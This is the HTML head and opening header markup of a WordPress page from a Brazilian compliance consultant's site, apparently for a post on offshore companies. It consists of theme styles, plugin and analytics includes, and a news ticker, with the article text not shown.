!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769803880' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/17596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=17596' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fcomo-funcionam-as-offshore" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fcomo-funcionam-as-offshore&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-17596 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, janeiro 30, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
